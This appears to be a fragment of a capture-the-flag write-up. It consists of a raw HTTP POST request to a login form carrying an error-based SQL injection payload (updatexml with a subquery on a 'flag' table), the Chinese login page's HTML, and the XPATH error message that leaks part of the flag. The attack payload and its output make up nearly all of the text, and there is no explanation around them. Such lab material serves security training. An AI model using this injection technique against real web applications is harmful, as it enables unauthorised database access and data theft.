 POST / HTTP/1.1
Host: 124.71.233.169:23953
Content-Length: 160
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://124.71.233.169:23953
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.212 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://124.71.233.169:23953/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin') or updatexml("~",concat("~",substring((select
`20e50b1a-0260-4452-a04d-07f189b05c6b` from
flag),20,40)),"~")%23&passwd=1&Submit=%E7%99%BB%E5%BD%95
<body style="background: #009688;">
<div class="page">
<div class="loginwarrp">
<div class="logo">我就是一个登陆界面</div>
<div class="login_form">
<form id="Login" name="Login" method="post" name="form1"
onsubmit="" action="">
<span>用户名：</span>
<input type="text" name="uname"
class="login_input">
<span>密　码：</span>
<input type="password" name="passwd"
class="login_input">
<li class="login-sub">
<input type="submit" name="Submit"
value="登录" />
</li>
</form>
</div>
</div>
</div>
</body>
</html>
XPATH syntax error: '~67bv-c6eAh-1uL86-}'</font>
</div>
</body>
</html>